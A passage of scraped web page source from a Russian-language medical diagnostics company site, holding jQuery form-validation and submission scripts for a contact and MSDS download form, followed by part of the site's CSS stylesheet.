                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            }
        };
    }

    function submitSubscribeForm(formId) {
        if (checkForm.isEmpty("email", "Email ", formId)) {
            return false;
        }
        if (checkForm.notEmail("email", "Email ", formId)) {
            return false;
        }
        $.ajax({
            url: "/Ru/Index/formView.html",
            data: $("#" + formId).serialize(),
            dataType: "json",
            type: "POST",
            success: function (data) {
                checkForm.changeVerifyImg($("#" + formId + " img[name='verifyImg']"));
                layer.alert(
                    data.info, {
                        'title': "information",
                        'btn': ["OK"]
                    }
                );
                if (data.status == "success") {
                    $("#" + formId).get(0).reset();
                    console.log(data);
                }
            },
            error: function (data) {
                layer.open({
                    title: "调试模式",
                    content: data.responseText
                })
            }
        });
    }
</script>    </div>
    <!-- MSDS弹窗 -->
<div class="ys_modal pub_modal_msds" >
    <div class="ys_modal_wrap">
        <div class="ys_modal_container">
            <div class="ys_modal_close">
                <i class="iconfont icon-close"></i>
            </div>
            <div class="ys_modal_content">
                <div class="c_tit4 pub_msds_title">Свяжитесь с нами, мы готовы помочь вам!</div>
                <div class="pub_msds_content">
                    <form class="pub_contact_form ys_block" id="msds-form">
                        <input type="hidden" name="catid" value="749">
                        <input type="hidden" name="modelid" value="278">
                        <input type="hidden" name="source" value="Ресурсы>Скачать>Реагенты>Набор для здоровья матери и ребенка">
                        <input type="hidden" name="source_url" value="https://www.medtl.net/ru/resources/download/linchuang/maternal-and-child-health">
                        <input type="hidden" name="download" value="rs_product_info">
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox">
                                <label for="uname" class="pub_contact_lable">Имя<span>*</span></label>
                                <input type="text" id="uname" name="uname" class="pub_contact_input">
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox">
                                <label for="email" class="pub_contact_lable">E-mail<span>*</span></label>
                                <input type="text" id="email" name="email" class="pub_contact_input">
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap pub_contact_verify pub_email_verify">
                            <div class="pub_contact_inputbox">
                                <label for="verify_code_email" class="pub_contact_lable">Проверочный код<span>*</span></label>
                                <input type="text" id="verify_code_email" maxlength="6" name="verify_code_email" class="pub_contact_input">
                            </div>
                            <button type="button" class="pub_contact_verifybtn" onclick="getEmailCode('msds-form')">
                                Получение
                            </button>
                        </div>
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox pub_contact_selectbox">
                                <label for="country" class="pub_contact_lable">País<span>*</span></label>
                                <!-- <input type="text" id="country" name="country" class="pub_contact_input"> -->
                                <div class="ys_select mc_select_country">
                                    <div class="ys_select_hd">
                                        <input type="hidden" class="ys_select_real" name="country">
                                        <input type="text" readonly="readonly" class="ys_select_show pub_contact_input">
                                        <div class="ys_select_xtbbox">
                                            <i class="iconfont icon-arrow-down"></i>
                                        </div>
                                    </div>
                                    <div class="ys_select_bd">
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox">
                                <label for="tel" class="pub_contact_lable">Телефон<span>*</span></label>
                                <input type="text" id="tel" name="tel" class="pub_contact_input">
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox">
                                <label for="company" class="pub_contact_lable">Компания<span>*</span></label>
                                <input type="text" id="company" name="company" class="pub_contact_input">
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap">
                            <div class="pub_contact_inputbox">
                                <label for="job" class="pub_contact_lable">Cargo</label>
                                <input type="text" id="job" name="job" class="pub_contact_input">
                            </div>
                        </div>
                        <div class="pub_contact_inputwrap pub_contact_verify">
                            <div class="pub_contact_inputbox">
                                <label for="verify_code" class="pub_contact_lable">Проверочный код<span>*</span></label>
                                <input type="text" id="verify_code" maxlength="4" name="verify_code" class="pub_contact_input">
                            </div>
                            <div class="pub_contact_verifyimg">
                                <img onclick="checkForm.changeVerifyImg(this)" name="verifyImg" src="/Ru/Index/getVerifyImg/sid/333146.html" />
                            </div>
                        </div>
                        <div class="pub_contact_agreebox">
                            <label class="pub_contact_agree">
                                <input type="checkbox" class="pub_contact_checkbox" readonly>
                                <p>Я прочитал и согласен с <a href="/ru/privacy">Политикой конфиденциальности.</a>.</p>
                            </label>
                        </div>
                        <div class="pub_contact_submit">
                            <button type="button" class="pub_contact_submitbtn" onclick="submitMsdsForm('msds-form')">Представлено</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<script src="/Public/Ru/js/country.js"></script>
<script>
    $(function(){
        $.each(countryArr,function(index,item){
            $("#msds-form .mc_select_country .ys_select_bd").append('<div class="ys_select_li">'+ item[0] +'</div>')
        });
        ys.select("#msds-form .mc_select_country");

        if($(".c_b4p1_fllia .c_tit2").length>0){
            $("#msds-form input[name='source']").val($("#msds-form input[name='source']").val()+'>'+$(".c_b4p1_fllia .c_tit2").text());
        }
    })
</script>
<script>
    if(typeof(checkForm) != "undefined"){
        function injectChk(oField) {
            re = /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
            if (re.test(oField)) {
                return false;
            } else {
                return true;
            }
        }
        checkForm = {
            changeVerifyImg: function (obj) {
                $(obj).attr("src", "/Ru/Index/getVerifyImg.html?sid=" + Math.random());
            },
            isEmpty: function (name, field, formId,b) {
                if ($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val().length == 0 || injectChk($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val()) == false) {
                    layerHandel = layer.alert(
                        field + " не может быть пустым", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notEmail: function (name, field, formId) {
                if (!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        "Формат неверный", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notPhone: function (name, field, formId) {
                if (!/^1[\d]{10}$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        "Формат неверный", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            }
        };
    }

    function submitMsdsForm(formId) {
        console.log(checkForm);
        if (checkForm.isEmpty("uname", "Имя ", formId)) {
            return false;
        }
        if (checkForm.isEmpty("email", "E-mail ", formId)) {
            return false;
        }
        if (checkForm.notEmail("email", "E-mail ", formId)) {
            return false;
        }
        if (checkForm.isEmpty("country", "País ", formId)) {
            return false;
        }
        if (checkForm.isEmpty("tel", "Телефон ", formId)) {
            return false;
        }
        if (checkForm.isEmpty("company", "Компания ", formId)) {
            return false;
        }
        if (!($("#" + formId).find('.pub_contact_checkbox').get(0).checked)) {
            console.log($("#" + formId).find('.pub_contact_checkbox').get(0).checked);
            layer.alert('Пожалуйста, прочитайте и отметьте галочкой согласие с политикой конфиденциальности.');
            return false;
        }
        $.ajax({
            url: "/Ru/Index/formView.html",
            data: $("#" + formId).serialize(),
            dataType: "json",
            type: "POST",
            success: function (data) {
                checkForm.changeVerifyImg($("#" + formId + " img[name='verifyImg']"));
                if(data.info=='Verification code error'){
                    data.info = 'Ошибка кода проверки изображения';
                }
                layer.alert(
                    data.info, {
                        'title': "information",
                        'btn': ["OK"]
                    }
                );
                if (data.status == "success") {
                    $("#" + formId).get(0).reset();
                    if(data.pdf_url){
                        $btn=$('<a style="display:none;" href="'+data.pdf_url+'" download="'+ data.pdf_name +'"></a>');
                        $("body").append($btn);
                        $btn.get(0).click();
                    }
                    setTimeout(function(){
                        window.location.href = '/ru/thanks';
                    }, 1500);
                }
            },
            error: function (data) {
                layer.open({
                    title: "调试模式",
                    content: data.responseText
                })
            }
        });
    }

    function getEmailCode(formId){
        if (checkForm.isEmpty("email", "E-mail ", formId)) {
            return false;
        }
        if (checkForm.notEmail("email", "E-mail ", formId)) {
            return false;
        }
        var email = $("#" + formId + " [name='email']").val();
        var loading = 0;
        if(loading==0){
            loading = 1;
            $.ajax({
                url: "/Ru/Index/get_email_code.html",
                data: {'email':email},
                dataType: "json",
                type: "POST",
                success: function (data) {
                    loading = 0;
                    console.log(data);
                    layer.alert(
                        data.msg, {
                            'title': "information",
                            'btn': ["OK"]
                        }
                    );
                },
                error: function (data) {
                    loading = 0;
                    layer.open({
                        title: "调试模式",
                        content: data.responseText
                    })
                }
            });
        }
    }
</script>    <!-- public start -->
    <!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->
<script type="text/javascript" src="/Public/Ru/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/Ru/js/wow.min.js"></script>
<script src="/Public/Ru/js/slick.min.js"></script>
<script src="/Public/Ru/js/jquery.mousewheel.min.js"></script>
<script src="/Public/Ru/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Ru/js/base-v2.0.min.js"></script>
<script src="/Public/Ru/js/common.js"></script>
<script>
    function on_search() {
        var wd = $("#keywords").val();
        if (wd.length == 0) {
            alert("Please enter keywords");
        } else {
            var url= "/Ru/Index/search";
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        if (wd.length == 0) {
            alert("Please enter keywords");
        } else {
            var url= "/Ru/Index/search";
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            if (wd.length == 0) {
                alert("Please enter keywords");
            } else {
                var url= "/Ru/Index/search";
                queryData.query(url,wd);
            }
        }
    });
</script>
    <script>
function injectChk(oField){
        re= /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
        if ( re.test(oField) ){
            return false;
        }else{
            return true;
        }
    }
    checkForm={
        changeVerifyImg:function(obj){
                $(obj).attr("src","/Ru/Index/getVerifyImg.html?sid="+Math.random());
            },
        isEmpty:function(name,field,formId){
            if($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val().length==0 || injectChk($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val()) == false){
                layerHandel=layer.alert(
                        field+" не может быть пустым",
                        {
                            'title':"information",
                            'btn':["OK"]
                        },function(){
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        },
        notEmail:function(name,field,formId){
            if(!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        "Формат неверный",
                        {
                            'title':"information",
                            'btn':["OK"]
                        },function(){
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        },
        notPhone:function(name,field,formId){
            if(!/^1[\d]{10}$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        "Формат неверный",
                        {
                            'title':"information",
                            'btn':["OK"]
                        },function(){
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        }
    };
    function submitForms(formId){
        // var yzm=$("#yzm").val();
        if(checkForm.isEmpty("name","Имя ",formId)){
            return false;
        }
        if(checkForm.isEmpty("email","E-mail ",formId)){
            return false;
        }
        if(checkForm.notEmail("email","E-mail ",formId)){
            return false;
        }
        if(checkForm.isEmpty("phone","Телефон ",formId)){
            return false;
        }
        if(checkForm.notPhone("phone","Телефон ",formId)){
            return false;
        }
        if(checkForm.isEmpty("company","Компания ",formId)){
            return false;
        }
        // console.log($('#icons').hasClass("on"));
        if(formId== 'form2'){
            if($('#icons').hasClass("on") == false){
            layer.alert("Please click the Read button");
            return false;
        }
        }
        // var msg = layer.msg('正在提交中...', {icon: 16,shade: [0.5, '#f5f5f5'],scrollbar: false,offset: '0px',time: 0});
        $.ajax({
            url:"/Ru/Index/formView.html",
            data:$("#"+formId).serialize(),
            dataType:"json",
            type:"POST",
            success:function(data){
                // layer.close(msg);
                checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));
                if(formId== 'form2'){
                    if($('#icons').hasClass("on") == true){
                        // alert(111);
                    layer.alert(
                        data.info,
                        {
                            'title':"information",
                            'btn':["OK"]
                        }
                    );
                }
                }
                if(data.status=="success"){
                    setTimeout('location.reload()',1500);
                }
            },
            error:function(data){
                layer.open({
                    title:"调试模式",
                    content:data.responseText
                })
            }
        });
    }
    </script>    <!-- public end -->
    <!-- new -->
    <script src="/Public/Ru/js/appear.min.js"></script>
    <script src="/Public/Ru/js/sticky.js"></script>
    <script>
        $(function() {
            $('.c_b2fl_c2 .c_text').click(function(){
                $(this).parents('.c_b2fl_li2').addClass('ys_active').siblings().removeClass('ys_active')
                $(this).siblings('.c_b2fl_ul3').slideDown()
                $(this).parents('.c_b2fl_li2').siblings().find('.c_b2fl_ul3').slideUp()
            })
        });
    </script>
    <script>
        ys.modal(".c_d1_download_manual,.c_d1_download_msds",".pub_modal_msds");
        var tname = $("#msds-form input[name='download']").val();
        var source = $("#msds-form input[name='source']").val();
        $(".c_d1_download_manual,.c_d1_download_msds").click(function(){
            var id = $(this).data('id');
            var type = $(this).data('type');
            var title = $(this).parents(".c_d1fr_li").find(".c_d1fr_licon_title").text();
            $("#msds-form input[name='download']").val(id+','+tname+','+type);
            $("#msds-form input[name='source']").val(source+'>'+title+'/'+$(this).find(".c_d1_download_btntext").text());
        });
    </script>

</body>

</html><script>console.log('%c文件路径：./Ru/View/Lists/product_information','color:green')</script>

--- FILE ---
content_type: text/css
request_url: https://www.medtl.net/Public/Ru/css/main.css?v20231227
body_size: 23363
content:
@charset "utf-8";

body {
    font-family: "montserratregular", "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
}

@font-face {
    font-family: 'montserratbold';
    src: url('../fonts/Montserrat-Bold/montserrat-bold-3-webfont.woff2') format('woff2'),
         url('../fonts/Montserrat-Bold/montserrat-bold-3-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/Montserrat-Regular/montserrat-regular-8-webfont.woff2') format('woff2'),
         url('../fonts/Montserrat-Regular/montserrat-regular-8-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

.c_main{
    margin-top: 90px;
    overflow: hidden;
    position: relative;
}
/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/*导航默认选中*/
.yxnav_active1 {}

.yxnav_active2 {}

/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_slick ,.slick-track{
    height: 100%;
}

.slick-list{
    height: 100%;
}

.ys_ban_imgbox img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_imgbox{
    height: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
}
.ys_ban_txtbox{
    z-index: 5;
}
/* - banner - end*/


/* 规范 -start*/
.c_text_primary{
    color: #004EA2 !important; 
}
.c_text_muted{
    color: #E60012 !important;
}
.c_bg{
    background-color: #F5F5F7 !important;
}

/* @title */
.c_tit1{
    font-size: 60px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit2{
    font-size: 44px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit3{
    font-size: 36px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit4{
    font-size: 24px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit5{
    font-size: 18px;
    line-height: 1.75;
    color: #15152E;
    font-family: 'montserratbold' !important;
}


/* @edit */
.yxedr_active h2{
    font-size: 44px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 22px;
}
.yxedr_active h3{
    font-size: 36px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 18px;
}
.yxedr_active h4{
    font-size: 24px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 12px;
}
.yxedr_active h5{
    font-size: 18px;
    line-height: 1.75;
    color: #15152E;
    margin-bottom: 12px;
}

/* @text */
.c_text p,.c_text{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.yxedr_active p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom:12px;
}
/* @spcimg */
.c_padd1{
    padding-top: 125px;
}
.c_paddB130{
    padding-bottom: 130px;
}
.c_marB130{
    margin-bottom: 130px;
}
/* sy-间距 */
.std_symargin1{
    margin-bottom: 100px ;
}
.std_symargin2{
    margin-bottom: 70px ;
}
.std_symargin3{
    margin-bottom: 25px ;
}
/* ny-间距 */
.std_nymargin1{
    padding-top: 90px ;
    padding-bottom: 90px ;
}
.std_nymargin2{
    margin-bottom: 60px ;
}
.std_nymargin3{
    margin-bottom: 130px ;
}
/* 规范 -end*/

/* sy-间距 */
.std_symargin1{
    margin-bottom: 100px;
}
.std_symargin2{
    margin-bottom: 70px;
}
.std_symargin3{
    margin-bottom: 25px;
}
/* ny-间距 */
.c_padd90{
    padding-top: 90px;
}
.std_nymargin1{
    padding-top: 90px;
    padding-bottom: 60px;
}
.std_nymargin2{
    margin-bottom: 60px;
}
.std_nymargin3{
    margin-bottom: 130px;
}
.std_nymargin4{
    padding-bottom: 40px;
}

/* @btn */
.c_btnbox{
    display: block;
}
.c_btn{
    display: inline-block;
    width: 185px;
    border: 1px solid #004EA2;
    background-color: #fff;
    transition: all 0.36s;
    position: relative;
    z-index: 1;
}
.c_btn::after{
    content: "";
    right: 0;
    top: 0;
    width: 0%;
    background-color: #004EA2;
    height: 100%;
    position: absolute;
    transition: all 0.4s;
    z-index: -1;
}
.c_btnflex{
    display: flex;
    justify-content: center;
}
.c_btnfl .c_text{
    color: #004EA2;
    line-height: 50px;
    transition: all 0.36s;
}
.c_btnfr{
    padding-left: 10px;
}
.c_btnimg{
    width: 13px;
    position: relative;
    font-size: 0;
    line-height: 50px;
}
.c_btnimg img{
    transition: all 0.36s;
}
.c_btnimg img:first-child{
    position:absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
}
.c_imgbox img{
    width: 100%;
}

/* d3-s */
.c_d3list{
    margin-bottom:120px ;
}
.c_d3li{
    margin-bottom: 45px;
}
.c_d3li:last-child{
    margin-bottom: 0px;
}
.c_d3li_t{
    position:relative;
    padding-bottom: 49px;
    cursor: pointer;
    transition: all 0.36s;
}
.c_d3li_t::after{
    content: "";
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    height: 1px;
    background-color: #D4D4D4;
}
.c_d3li_t::before{
    content: "";
    position: absolute;
    width: 0%;
    left: 0;
    bottom: 0;
    height: 1px;
    background-color: #004EA2;
    transition: all 0.6s;
    z-index: 10;
}
.c_d3li.ys_active .c_d3li_t::before{
    width: 100%;
}
.c_d3li_t .c_tit5{
    padding-right: 150px;     
}
.c_d4fl_li{
    padding-right: 20px;
}
.c_d3li_icon{
    width: 14px;
    aspect-ratio: 1/1;
    position: absolute;
    right: 0;
    top: 10px;
    cursor: pointer;
}
.c_d3li_icon::after{
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    background-color: #004EA2;
}
.c_d3li_icon::before{
    content: "";
    width: 2px;
    height: 100%;
    position: absolute;
    background-color: #004EA2;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    transition: all 0.36s;
}

.c_d3li_b{
    padding: 30px 0 28px;
}
.c_d3li:not(:first-child) .c_d3li_b{
    display: none;
}   
.c_d3li.ys_active .c_d3li_icon::before{
    transform: rotate(-90deg) translateX(-50%);
    opacity: 0;
}
.c_page .pc_fenye li.activepage{
    background-color: #fff;
    color: #004EA2;
}
.c_page .pc_fenye li{
    color: #999;
    margin: 0 8px;
}
.c_page .prev li,
.c_page .first li,
.c_page .next li,
.c_page .end li{
    font-size: 12px;
}
.c_page .prev li{
    margin-right: 15px;
    margin-left: 4px;
}
.c_page .next li{
    margin-left: 15px;
    margin-right: 4px;
}
.c_page .ys_phfyfl a {
    color: #333 ;
}
/* d3-e */

 /* d4-s */
 .c_d4clear{
    /* padding-bottom: 150px; */
 }
 .c_d4fl{
    width: 480px;
 }
 .c_d4fr{
    width:calc(100% - 480px);
    padding-left: 70px;
    border-left: 1px solid #D4D4D4;
 }
 .c_d4fl_li{
    margin-bottom: 33px;
    cursor: pointer;
 }
 .c_d4fl_li .c_tit5{
    transition: all 0.36s;
    color: #333;
 }
 .c_d4fl_li.ys_active .c_tit5{
    color: #004EA2;
 } 
 
 .c_bcon{
    padding: 97px 0 112px;
    background-color:#004EA2 ;
 }
 .c_bcon_flex{
    display: flex;
    align-items: center;
    justify-content: space-between;
 }
 .c_bcon_fl{
    padding-right: 300px;
    flex-grow: 1;
 }
 .c_bcon_fr{
    flex-shrink: 0;
 }
 .c_bcon_fl .c_tit2{
    color: #fff;
    font-weight: bold;
    margin-bottom: 16px;
 }
 .c_bcon_fl .c_tit5{
    color: #C7CAE3;
 }
.c_bcon_fr .c_btnbox{
    text-align: right;
    cursor: pointer;
}
.c_d4fr_item{
    display: none;
}
.c_d4fr_item:first-child{
    display: block;
}
 /* d4-e */

 /* f2-s */
.c_f2tit .c_tit4{
    text-align: center;
    font-weight: bold;
    margin-bottom: 26px;
}
.c_f2tit_info{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 12px;
    border-bottom: 1px solid #DBDBDB;
}
.c_f2tit_item{
    display: flex;
    align-items: center;
    margin: 0 32px;
}
.c_f2tit_item .c_imgbox{
    width: 16px;
    margin-right: 5px;
}
.c_f2tit_itemt{
    font-size: 14px;
    line-height: 1.5;
    color: #666;
}
.c_f2con{
    padding-top: 55px;
    margin-bottom: 60px;
}
.c_f2share{
    margin-bottom: 90px;
}
.c_f2share_t{
    color:#999999;
    line-height: 25px;
}
.c_shareimg{
    width: 25px;
    position: relative;
    cursor: pointer;
}
.c_shareimg img{
    width: 100%;
}
.c_shareimg img:last-child{
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.c_wx{
    margin-left: 27px;
    margin-right:18px;
}
.c_wb{
    margin: 0 0;
}
.c_shareqr{
    position: absolute;
    width: 90px;
    bottom: calc(100% + 20px);
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0 2px 20px 0 #e0e0e0;
    pointer-events: none;
    opacity: 0;
    transition: all 0.36s;
}
.c_shareqr::after{
    content: "";
    position: absolute;
    border: solid #000;
    border-top: 8px solid #fff;
    border-left: 6px transparent solid;
    border-right: 6px transparent solid;
    border-bottom: 0px transparent solid;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}

.c_shareqr img{
    width: 100% !important;
    opacity: 1;
}

.c_f2cutpage_li{
    width: 50%;
}
.c_f2cutpage_li:first-child{
    padding-right: 44px;
    border-right: 1px solid #DBDBDB;
}
.c_f2cutpage_li:last-child{
    padding-left: 44px;
}

.c_f2cutpage_h{
    font-size: 16px;
    line-height: 1.75;
    font-weight: bold;
    color: #333333;
}
.c_f2cutpage_p p{
    color: #666666;
    position: relative;
    display: inline;
    color: #666;
    transition: all 0.36s;
}

.c_f2cutpage_p{
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.c_f2cutpage_p p::after{
    content: "";
    height: 1px;
    background-color: #004EA2;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    transition: all 0.36s;
}
 /* f2-e */

 /* g2-s */
.c_g2list{
    margin-bottom: 123px;
}
.c_g2li{
    position: relative;
    margin-bottom: 40px;
}
.c_g2li:last-child{
    margin-bottom: 0px;
}
.c_g2licon_t::after{
    content: "";
    height: 100%;
    width:2px;
    background-color: #004EA2;
    position: absolute;
    top: 0;
    left: 0;
}
.c_g2licon{
    position: relative;
}
.c_g2licon_t{
    display: flex;
    justify-content: space-between;
    padding: 34px 42px;
    cursor: pointer;
    position: relative;
    box-shadow: 0px 4px 30px rgba(130, 130, 130, 0.1);
    backdrop-filter: blur(15px);
}
.c_g2licon_tfl{
    width: 64.28%;
    display: flex;
    justify-content: space-between;
}
.c_g2licon_tfl1{
    font-weight: bold;
    color: #004EA2;
    flex-shrink: 0;
}

.c_g2licon_tfl2{
    display: flex;
    flex-wrap: wrap;
}
.c_g2licon_tfl2_item{
    margin-left: 56px;
    display: flex;
    font-size: 18px;
}
.c_g2licon_tfl2_item p{
    font-size: 18px;
    line-height: 32px !important;
}
.c_g2licon_tfl2_item span{
    color: #004EA2;
    display: block;
    line-height: 32px !important;
}
.c_g2licon_tfl2_item p{
    flex-shrink: 0;
}
.c_g2licon_t .c_d3li_icon{
    top: 40px;
    right: 32px;
    flex-shrink: 0;
}
.c_g2licon_b{
    padding: 40px 42px 40px;
    display: none;
}
.c_g2licon_blist{
    margin-bottom: 50px;
}

.c_g2li.ys_active .c_d3li_icon::before{
    transform:rotate(-90deg);
    opacity: 0;
}
.c_g2li:first-child .c_g2licon_b{
    display: block;
}

 /* g2-e */

 /* i1-s */
.c_i1{
    padding-top: 85px;
    padding-bottom: 130px;
}
.c_i1 h5{
    font-weight: bold;
}
.c_i1 h1{
    font-size: 48px;
    font-weight: bold;
    color: #15152E;
    line-height: 1.5;
    margin-bottom: 50px;
}
 /* i1-e */

/* b2-s */
.c_b2{
    padding-top: 96px;
    position: relative;
    overflow: hidden;
}
.c_b2bgbox{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}
.c_b2bg{
    display: flex;
    justify-content: space-between;
}
.c_b2bg li{
    width: 1px;
    height: 100000px;
    background-color:#f5f5f7;
}
.c_b2fl_c1 .c_tit5{
    display: inline-block;
    font-weight: bold;
    color: #004EA2;
    cursor: pointer;
}

.c_b2fl_c2 .c_text{
    display: inline-block;
    color: #15152E;
    position: relative;
    padding-left:18px ;
    cursor: pointer;
}

.c_b2fl_li2 .c_b2fl_c2 .c_text::after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 0%;
    width: 2px;
    background-color: #004EA2;
    transition: all 0.36s;
    opacity: 1;
}
.c_b2fl_li2.ys_active .c_b2fl_c2 .c_text::after{
    height: 100%;
    opacity: 1;
}

.c_b2fl_text3{
    font-size: 14px;
    line-height: 1.5;
    padding-left: 50px;
}

.c_b2fl_li1{
    margin-bottom: 12px;
}
.c_b2fl_li1.on .c_b2fl_ul2{
    display: block;
}
.c_b2fl_ul2{
    padding-top: 22px;
    overflow: hidden;
    display: none;
}
.c_b2fl_ul3{
    padding-top: 18px;
    padding-bottom: 3px;
    display: none;
}
.c_b2fl_li3{
    padding-bottom: 7px;
}
.c_b2fl_li2{
    margin-bottom: 17px;
}
.c_b2fl_li3 .c_b2fl_text3{
    transition: all 0.36s;
    cursor: pointer;
}
.c_b2fl_li3.ys_active .c_b2fl_text3{
    color: #E60012;
}

.c_b2fl{
    width: 25%;
}
.c_b2fr{
    width: 75%;
}
.c_b2info{
    margin-bottom: 109px;
}
.c_b2info_fl{
    width: calc(100% - 450px);
    padding-right: 75px;
}
.c_b2info_fr{
    width: 450px;
    margin-top: 36px;
}
.c_b2info_fltit{
    font-weight: bold;
    margin-bottom: 52px;
}
.c_b2info_flcon p{
    margin-bottom:28px;
}
.c_b2con_h{
    padding-bottom: 8px;
    position: relative;
    border-bottom: 1px solid #004EA2;
    margin-bottom: 25px;
}

.c_b2con_icon{
    width: 30px;
    line-height: 30px;
    font-size: 0;
    margin-right: 8px;
}
.c_b2con_h .c_tit5{
    color: #004EA2;
    line-height: 30px;
}   
.c_b2con_item{
    margin-bottom:62px ;
}
.c_b2con_item:last-child{
    margin-bottom:0px;
}
.c_b2con_itemtit{
    width: 100%;
    min-height: 45px;
    display: flex;
    align-items: center;
    background-color: #F5F5F7;
    padding-left: 35px;
    line-height: 1.5;
}
.c_b2con_itemli{
    transition: all 0.36s;
    border-bottom: 1px solid #d4d4d4;
}
.c_b2con_itemc{
    display: flex;
    flex-wrap: wrap;
    min-height: 36px;
    font-size: 16px;
    line-height: 1.75;
    align-items: center;
    cursor: pointer;
    padding: 4px 0;
    flex-grow: 1;
}
.c_b2con_itemct{
    width: 33.333333%;
    flex: 1;
}

.c_b2con_itemct:nth-child(1){
    width: 33.333333%;
    flex: 2.5;
    /* flex: 1.5; */
    padding-right: 10px;
}
.c_b2con_itemct span{
